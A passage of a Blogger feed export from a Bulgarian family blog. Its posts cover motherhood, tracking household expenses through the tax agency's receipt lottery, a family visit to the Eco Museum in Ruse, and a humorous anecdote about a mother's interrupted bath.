всеки ден. Това е моята работа.“ И трябва да призная, че това е най-трудната работа, с която някога съм се захващала. Преди бях управителка в ресторант в Палм Бийч Гардънс, Флорида. Дългите опашки, постоянно изключващия се ток, недоволните клиенти и какво ли още не са детска игра в сравнение със страдащите от безсъние дечица с ниско ниво на кръвната си захар.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nНякога имах време за себе си. Сега маникюрът ми се нуждае от обгрижване. Сутиенът ми ми става по малко по-различен начин. Машата ми може и да не работи вече, не знам. Не мога да си взема душ без публика. Започнах да използвам крем за очи. Охраната на различни места вече не ми иска личната карта. Вече съм майка. Всичко това доказва, че някой се нуждае от мен. Че в този миг някой винаги има нужда от мен. Като миналата нощ…\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nВ 3 през нощта чух как някой влиза в стаята ми със ситни стъпчици. Лежах неподвижно, затаила дъх. Може би ще се върне в стаята си. Да бе.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Мамо.\u003Cbr \/\u003E\n- Мамо - вече малко по-силно.\u003Cbr \/\u003E\n- Да - прошепнах едва-едва.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nТой замълча за миг, големите му очи проблясваха на слабата светлина.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Обичам те.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nМиг след това си тръгна. Изтича обратно в стаята си. Думите му обаче кънтяха в студения нощен въздух. Ако можех да протегна ръка и да ги хвана, щях да ги гушна и притисна до гърдите си. Неговият мек глас, прошепващ най-хубавите думи на този свят. Обичам те. На лицето ми се изписа усмивка и бавни издишах – беше ме страх да не пропъдя спомена. Унесох се в сън и оставим думите му да улегнат в сърцето ми.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЕдин ден това малко момче ще стане голям мъж. Повече няма да ми прошепва нежни думи по никое време. Ще чувам единствено хъркането на съпруга си. Ще спя спокойно по цяла нощ и вече няма да се притеснявам за болно дете или плачещо бебе. Всичко ще е далечен спомен. Годините, в които ще съм им нужна, са изтощителни, но мимолетни. Трябва да престана да си мечтая за деня, в който всичко ще е по-лесно. Защото истината е, че може и да стане по-лесно, но никога няма да бъде по-хубаво от настоящия момент. От настоящия момент, в който съм покрита със сополите и слюнките на моите дъщеричка. От настоящия момент, в който тези малки пухкави ръчички са обгърнали врата ми. Днес всичко е перфектно. „Един ден“ ще си правя педикюра и ще се къпя сама. Един ден ще имам време за себе си. Но днес се отдавам на тях. Уморена съм, мръсна съм. Но и съм обичана. При това много.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nТрябва да тръгвам. Някой има нужда от мен.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nИзточник: \u003Ca href=\"http:\/\/yourbestnestindy.com\/2014\/02\/27\/mommy-somebody-needs-you\/\" target=\"_blank\"\u003Ehttp:\/\/yourbestnestindy.com\/2014\/02\/27\/mommy-somebody-needs-you\/\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/2787457845396330790\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.krasimi.com\/2016\/03\/somebody-needs-me.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/2787457845396330790"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/2787457845396330790"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/2016\/03\/somebody-needs-me.html","title":"Някой има нужда от мен"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitGCsG-x4nUZaNB8jlF8C8fM4Cuk94l6GYCm_9W3vaPsWMAVNEKBNjBFBRh9XpBG1MbxkB6eBUWdNdWDD8tHvcGrMQI9waPseOYzRQSSgYFcc2qi3CRprBUyS7izN_DxuIoBmeacWO9ctC\/s72-c\/mothers-to-be-pic.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687.post-2326792227902368247"},"published":{"$t":"2015-11-29T12:40:00.001+02:00"},"updated":{"$t":"2015-11-29T12:41:37.594+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"НАП"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Семейство"},{"scheme":"http://www.blogger.com/atom/ns#","term":"инвестиране"},{"scheme":"http://www.blogger.com/atom/ns#","term":"касов бон"},{"scheme":"http://www.blogger.com/atom/ns#","term":"касови бележки"},{"scheme":"http://www.blogger.com/atom/ns#","term":"личен бюджет"},{"scheme":"http://www.blogger.com/atom/ns#","term":"разходи"},{"scheme":"http://www.blogger.com/atom/ns#","term":"семейни финанси"},{"scheme":"http://www.blogger.com/atom/ns#","term":"томбола"}],"title":{"type":"text","$t":"Томболата на НАП в помощ за следене на личните финанси"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMb2to43Rnqgj3O7LVqP9YLr5U7l-MmW0rRNSXK92Htt9DEVKW5Uxhz0EPgvU_dFIEyPIYT3oXYvdAEO-fWiG3Hk2VchABIx5-XvtVdLdkot52NlUjUOZyBUHGYfzgP0SqkOH43_t9ZGYf\/s1600\/kasovbon_nap.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"248\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMb2to43Rnqgj3O7LVqP9YLr5U7l-MmW0rRNSXK92Htt9DEVKW5Uxhz0EPgvU_dFIEyPIYT3oXYvdAEO-fWiG3Hk2VchABIx5-XvtVdLdkot52NlUjUOZyBUHGYfzgP0SqkOH43_t9ZGYf\/s640\/kasovbon_nap.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nНе вярвам да не сте чували за\u003Ca href=\"https:\/\/kasovbon.bg\/\" target=\"_blank\"\u003E томболата с касови бележки\u003C\/a\u003E и привлекателни награди, която организират от ... НАП. Да, точно по този начин националната агенция е решила да бори сивата икономика като раздаде един автомобил, 12 телевизора и 52 смартфона. Медиите подобаващо разгласиха новината, а в момента се надпреварват да оповестяват хората от кой град са регистрирали най-много бележки. Така че ако нямате радио, телевизор, не четете вестници и не ползвате интернет, възможно е да сте пропуснали тази новина. В противен случай все сте подочули нещо.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nТака и така всекидневно получаваме касови бележки, нищо не пречи на тези, които имат желание да ги регистрират. Аз освен, че ще се включа в томболата, смятам да ги ползвам и за да държа под око семейните финанси, за което отдавна се каня, дори започвам на няколко пъти, но все нещо се проваля. Сега обаче имам стимул да си пазя касовите бележки, защото всички регистрирани през дадения месец участват за наградата в края му и трябва да са налични, ако спечелите, а пък за голямата награда участват всички регистрирани за цялата година. Друг е въпроса какъв куп ще се събере до тогава и какво ровене ще е необходимо, за да се намери точната бележка, но живот и здраве да имам късмет, пък после ще го мисля това.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nДа се върна сега на следенето на разходи, което ще ми помогне да си организирам по-разумно бюджета. Първата стъпка е направена - събирането на бележките. Те обаче не покриват всички разходи, които правим през деня, например джобните, които даваме на децата или сметките, които плащаме онлайн, за тях реално нямаме хартиен документ. Затова е необходимо всички разходи да бъдат записвани и за целта аз ползвам обикновен документ в Excel, разделен от мен на категории и на дните на месеца. Разбира се има и търговци, които не ми дават бележка и колкото и да е странно някои от тях го правят, за да участват и те в играта с колкото се може повече бележки. Понякога и аз забравям да си искам, но се опитвам да помня тези разходи, за да ги \"отчета\" после.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzbTfRomV5BpE1lHqiDZrvhXgWGd1bpXpgWN1T1hZ1-h24hDE1cfaFmV_XZH_myOgnMhxCSysAGbcbekc4MmQ4AXOTvJp162COgYMF2NmsrUCSStR3bb080dYl5QHVp56fopRtlZPMjoD3\/s1600\/86520808.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"425\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzbTfRomV5BpE1lHqiDZrvhXgWGd1bpXpgWN1T1hZ1-h24hDE1cfaFmV_XZH_myOgnMhxCSysAGbcbekc4MmQ4AXOTvJp162COgYMF2NmsrUCSStR3bb080dYl5QHVp56fopRtlZPMjoD3\/s640\/86520808.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nКасовите бележки ги събирам през целия ден (признавам си понякога и за няколко дена) и после ги нанасям в документа. Разбивам ги обаче по пера, например храна, дрехи, неща за дома, гориво за колата и т.н., тъй като на една бележка могат да са написани няколко неща. В края на месеца преглеждам всичко написано и преценявам за какво са отишли най-много пари, оправдано ли е това и мога ли да намаля харченето в тази насока. Следенето на разходите ми позволява и да преценя за следващия месец какви пари ще са ми необходими за всяка от категориите и дали и колко мога да спестя. И за мое учудване откривам, че дребните разходи, които съм пренебрегвала не са толкова дребни или че в края на периода може да ми остане добра сума, която да инвестирам и т.н.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nПо мое мнение тази лотария на НАП освен материалната си страна, може да ви помогне да добиете навик да следите къде и за какво харчите пари и да планирате по-добре разходите си. Освен това пазенето на бележки е от полза, ако искате да върнете стоката в указания от закона срок, без нея не важи и гаранцията, ако има такава. Не са малко и случаите, когато преглеждайки бележката виждаме, че са ни надписали някоя сметка или не са ни отчели отстъпката, която се рекламира в магазина. Дали ще участва в играта с награди всеки може да прецени, но ако иска да има ясна представа за финансите на семейството (личните си финанси) е добре да започнете все от някъде.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе ми е интересно да коментирате вие записвате ли си разходите и дали ползвате програма за това или в Excel или пък още по-опростено - записване в тетрадка? Аз пробвах с няколко програми, но не ми паснаха и затова предпочетох документ в Google Docs, който ми е достъпен и вкъщи и през мобилното устройство. Ще споделя след 3 месеца какъв е резултата от воденето на семеен бюджет, подготвям и статия за абсолютно начинаещи като мен в инвестирането, която да е в помощ, ако ви останат пари в края на месеца."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/2326792227902368247\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.krasimi.com\/2015\/11\/kasovbon-tombola-semeini-finansi.html#comment-form","title":"1 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/2326792227902368247"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/2326792227902368247"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/2015\/11\/kasovbon-tombola-semeini-finansi.html","title":"Томболата на НАП в помощ за следене на личните финанси"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMb2to43Rnqgj3O7LVqP9YLr5U7l-MmW0rRNSXK92Htt9DEVKW5Uxhz0EPgvU_dFIEyPIYT3oXYvdAEO-fWiG3Hk2VchABIx5-XvtVdLdkot52NlUjUOZyBUHGYfzgP0SqkOH43_t9ZGYf\/s72-c\/kasovbon_nap.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687.post-5314261546788694084"},"published":{"$t":"2015-09-24T16:49:00.001+03:00"},"updated":{"$t":"2015-09-24T16:49:34.600+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Русе"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Семейство"},{"scheme":"http://www.blogger.com/atom/ns#","term":"еко музей"},{"scheme":"http://www.blogger.com/atom/ns#","term":"екомузей"},{"scheme":"http://www.blogger.com/atom/ns#","term":"мамут"},{"scheme":"http://www.blogger.com/atom/ns#","term":"музей"},{"scheme":"http://www.blogger.com/atom/ns#","term":"пътуване"},{"scheme":"http://www.blogger.com/atom/ns#","term":"разходка"}],"title":{"type":"text","$t":"Екомузей (музеят с мамута) в град Русе"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBcsh0Xc8L_c2nPLt04jWamZWiGYl8KE4gUX7imPolSJyqyKz0OXPv7A2OpDF5BcyisgloCayOs90_C4CGTH1ud3JAFJv8lxGjlUSF3wxx4jBUHixzBoQjNYoFH2UiCR0qpI3QkBWO_uQ-\/s1600\/DSC08296.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBcsh0Xc8L_c2nPLt04jWamZWiGYl8KE4gUX7imPolSJyqyKz0OXPv7A2OpDF5BcyisgloCayOs90_C4CGTH1ud3JAFJv8lxGjlUSF3wxx4jBUHixzBoQjNYoFH2UiCR0qpI3QkBWO_uQ-\/s400\/DSC08296.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nПри посещението ни в Русе бяхме решили да посетим новооткритият екомузей, защото прочетох, че там има мамут в реален ръст. А синът ми е много запален на тема динозаври и тъй като в България няма много възможности да се видят техни останки (сещам се за музея в Софийския университет, за музея в Дорково и май това е), решихме че ще е интересно за него. След като първо се разходихме из крайдунавския град и хапнахме, беше време да посетим музея, защото навън стана доста горещо.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nОказа се обаче, че не съм се подготвила добре и си нямам и идея къде точно се намира екомузея, нито знаех адреса му. Попитахме няколко човека, но дори живеещите в Русе не бяха наясно, че изобщо съществува такъв музей, а може и моето питане да ги е заблудило. В центъра на града има интерактивно табло за туристите, но и то не можа да ни помогне. Звъняхме на телефона на Регионалния исторически музей, но никой не ни отговори. След което ни хрумна умната идея да го намерим все пак този исторически музей и там все някой би трябвало да знае къде може да видим мамута.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh69VcLCV5Ed6OEsXwd-NoB-eSkioF8KKNTGiGiAojoO3mJNVReUUmUxfzYhk6WEkXDe5oKM96KDComcQZuYN5WxiMiWomlOcG6olrcYpWUhxdHDKERdVLF_HoKA8iCY9xg9w9gjsUvN0C8\/s1600\/DSC08299.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh69VcLCV5Ed6OEsXwd-NoB-eSkioF8KKNTGiGiAojoO3mJNVReUUmUxfzYhk6WEkXDe5oKM96KDComcQZuYN5WxiMiWomlOcG6olrcYpWUhxdHDKERdVLF_HoKA8iCY9xg9w9gjsUvN0C8\/s400\/DSC08299.JPG\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nТова се оказа правилна стъпка, защото Екомузеят се намираше буквално на 5 крачки от Историческият музей. Сградата е нова и отвън и отвътре, много приятно направена, красива и съвременна, както би трябвало да изглеждат голяма част от музеите у нас, за да не биват приемани като овехтели места за посещение. Билетите за децата са по 1 лв., а за възрастни по 4 лв.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nМамутът е разположен на първия етаж и е доста добре направен. Бих казала, че и на миризма го докарваше като праисторическо животно, което най-вероятно се дължеше на преждата използвана за козината му, но това изобщо не впечатли децата. Те му се радваха колко е голям, разглеждаха бивните му и задаваха много въпроси. За тяхно и наше улеснение има поставени устройства, където под формата на игра могат да се научат различни факти за отминалите епохи. Полезно нещо наистина, макар че информацията беше малко по-сложно поднесена отколкото очаквах.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQhSs0c3q_-TjlL_Mfk8UORruHcm9RiF2Rj9xjrloBeJqenpb7aIDhOQVcsVi1-InoOPRRK6ars790Lefcrf0ySkxBxifA0-yrpKTFCnuKfNw2FxS0zXHi2R4pyW5s2oftccAgkBh7EfGB\/s1600\/DSC08300.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQhSs0c3q_-TjlL_Mfk8UORruHcm9RiF2Rj9xjrloBeJqenpb7aIDhOQVcsVi1-InoOPRRK6ars790Lefcrf0ySkxBxifA0-yrpKTFCnuKfNw2FxS0zXHi2R4pyW5s2oftccAgkBh7EfGB\/s400\/DSC08300.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nПосещението ни съвпадна с гостуването на изложбата \"СимБиотично\", която ни разпознава с историята, функциите и проблемите на Атанасовското езеро, което се намира край Бургас. Най-интересно за децата беше възможността да си поиграят с кинетичен пясък (и ние не успяхме да му устоим). Красиви снимки, интересни факти, възможност да се проследи пътят на щъркелите, също са част от изложбата. Пътуването и из България продължава, така че може да се види и в други градове.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nДругото, което ни направи силно впечатление в Екомузеят бяха аквариумите с диви риби, намиращи се на приземния етаж. Доста време седяхме и ги наблюдавахме, страхотно е да се видят толкова отблизо и с такива подробности. А децата бяха във възторг от машината за дарения за храна на рибите, която е направена като машина за поглъщане на стотинки :) И за зла участ батерията на фотоапарата ми свърши и не успях да направя хубави снимки на тази и другите зали :(\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZcAaxHKjhsjjr7_49J2ZRbpifG4enwRu8xPkLF2qtC0jF35vBDYsMIpztSRnqOlTDAyFoAteD01_JDnNTx4m2_sx-TDMRX09EEC7YWz9Jx3_Bvq3jdrq2bpo2T9zNvhCWP-_LGNYKAdV8\/s1600\/2015-05-23+15.51.47.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZcAaxHKjhsjjr7_49J2ZRbpifG4enwRu8xPkLF2qtC0jF35vBDYsMIpztSRnqOlTDAyFoAteD01_JDnNTx4m2_sx-TDMRX09EEC7YWz9Jx3_Bvq3jdrq2bpo2T9zNvhCWP-_LGNYKAdV8\/s400\/2015-05-23+15.51.47.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nНа вторият етаж са разположени препарирани животни и няколко сцени, наречени диорами с тях. Много майсторски направени, с доста подробности, те разкриват част от живота на животните. Има и малка пещера с макети на прилепи, които така не изглеждат много страшно, но иначе брррр не мисля, че ще понеса компанията им. На последния етаж е представена историята на града чрез различни предмети от миналото. Стигайки до там обаче вече се бяхме изморили, а поредната порция препарирани животни ни дойде в повече и не му отделихме много време.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nИ на децата и на нас ни хареса като цяло музея, както казах модерен, чист, добре уреден, климатизиран, имаше даже на единия етаж пейка да си починеш, с хубав асансьор и с интересни изложби. Няма проблеми да снимате което и колкото си искате, нито струва допълнително, нито някой ще ви направи забележка. Така че, ако имате път към Русе не пропускайте да го посетите, но първо проверете къде точно се намира.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOlTLBV6TL4s5AWK3DCV595xC-BeuVwPx5hrWxun6EDL-xhlSeRfu-4cta0eZyYHlgFm-YAsa7pVFZcIoiwXd2Mio0IRrIN_sjKF0vJtPw6yzbZ7E48eyzji85TUDXHN4YuH962EZq8U88\/s1600\/2015-05-23+15.21.03.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOlTLBV6TL4s5AWK3DCV595xC-BeuVwPx5hrWxun6EDL-xhlSeRfu-4cta0eZyYHlgFm-YAsa7pVFZcIoiwXd2Mio0IRrIN_sjKF0vJtPw6yzbZ7E48eyzji85TUDXHN4YuH962EZq8U88\/s400\/2015-05-23+15.21.03.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/5314261546788694084\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.krasimi.com\/2015\/09\/eko-muzei-mamut-ruse.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/5314261546788694084"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/5314261546788694084"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/2015\/09\/eko-muzei-mamut-ruse.html","title":"Екомузей (музеят с мамута) в град Русе"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBcsh0Xc8L_c2nPLt04jWamZWiGYl8KE4gUX7imPolSJyqyKz0OXPv7A2OpDF5BcyisgloCayOs90_C4CGTH1ud3JAFJv8lxGjlUSF3wxx4jBUHixzBoQjNYoFH2UiCR0qpI3QkBWO_uQ-\/s72-c\/DSC08296.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687.post-926947059969780307"},"published":{"$t":"2015-02-10T11:38:00.003+02:00"},"updated":{"$t":"2022-03-19T20:12:04.177+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Семейство"},{"scheme":"http://www.blogger.com/atom/ns#","term":"детски бисери"},{"scheme":"http://www.blogger.com/atom/ns#","term":"деца"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ежедневие"},{"scheme":"http://www.blogger.com/atom/ns#","term":"къпане"},{"scheme":"http://www.blogger.com/atom/ns#","term":"майка"}],"title":{"type":"text","$t":"Къпането на мама - мисия почти възможна"},"content":{"type":"html","$t":"Днешната публикация е от серията \"Нормалното ежедневие на една майка\" и съм сигурна, че всяка майка си има такива преживявания.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nДецата гледат филмче и кротуват и аз решавам, че е походящ момент да \nвляза в банята (нищо, че не е неделя). Подходящ, ама друг път!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nВратата \nсе отваря първи път - влизам в банята.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nВратата се отваря втори път - Даниела: \nМамо, докато се къпеш, аз още повече огладнявам - стой и ме гледа \nобвинително. Успяхме да се разберем, че веднага след като излеза, ще й \nбъде намазана филийка с мед и масло.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nВратата се отваря трети път - \nПламен: Какво има за ядене?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nВратата се отваря четвърти път - Даниела: \nКъде са онези кашкавалчета от вчера?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nВратата се отваря пети път - \nПламен: Ходи ми се до тоалетна.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nШести път - Даниела: Виж как съм си \nнаредила кашкавалчетата.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nРешавам да приключа по-бързо и след като \nизлизам се оказва, че те са си намерили ядене и пак гледат филмче..."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/926947059969780307\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.krasimi.com\/2015\/02\/zabavni-sluchki-mama-v-banyata.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/926947059969780307"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/926947059969780307"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/2015\/02\/zabavni-sluchki-mama-v-banyata.html","title":"Къпането на мама - мисия почти възможна"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687.post-6909134359947418271"},"published":{"$t":"2014-09-10T10:40:00.000+03:00"},"updated":{"$t":"2022-03-02T12:19:22.400+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Семейство"},{"scheme":"http://www.blogger.com/atom/ns#","term":"бюти блогърки"},{"scheme":"http://www.blogger.com/atom/ns#","term":"въпроси"},{"scheme":"http://www.blogger.com/atom/ns#","term":"деца"},{"scheme":"http://www.blogger.com/atom/ns#","term":"таг"},{"scheme":"http://www.blogger.com/atom/ns#","term":"хоби"}],"title":{"type":"text","$t":"Being me | TAG "},"content":{"type":"html","$t":"Нямаше да съм аз, ако не го направя последна този таг. Нямам много желание да пиша тези дни в блога и тази публикация се явява нещо като отбий номер. Щафетата поде Кали, мина почти през всички момичета и ми беше интересно да прочета повече за тях. Така че сега е мой ред. Пиша без много да мисля, така че на моменти може да ви се стори, че нямам връзка с главния.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 